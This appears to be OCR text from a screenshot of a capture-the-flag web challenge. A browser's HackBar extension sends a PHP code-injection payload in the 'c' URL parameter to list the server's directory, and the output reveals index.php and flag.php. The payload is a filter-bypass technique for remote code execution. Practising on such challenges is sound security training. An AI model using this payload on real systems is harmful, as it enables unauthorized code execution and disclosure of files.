 Array ( [0] => index.php [1] => flag.php [2] => .. [3] => . )
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://80ce6d41-e5d6-4f22-8140-f685829668d6.chall.ctf.show/?c=print_r(array_reverse(scandir(pos(localeconv()))));